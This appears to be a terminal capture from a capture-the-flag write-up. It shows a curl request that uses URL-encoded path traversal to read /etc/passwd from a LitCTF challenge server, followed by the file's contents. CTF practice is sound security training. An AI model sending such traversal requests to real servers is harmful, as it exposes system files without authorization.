 blog on main [!?]
→ curl 'http://litctf.org:31778/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash